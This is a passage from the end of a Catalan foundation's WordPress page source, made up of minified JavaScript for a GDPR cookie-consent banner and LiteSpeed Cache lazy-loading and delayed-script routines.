Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5a08d0a6c1',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5a08d0a6c1',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/a69c070fe52c4259b471c8e762c8f532.js?ver=d1b0f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 09:46:37 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-09 09:46:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/0b81be92d8f8984ce2ca017dc718d88e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/cd35fa9f4c9d768030d52dee6c80341f.css -->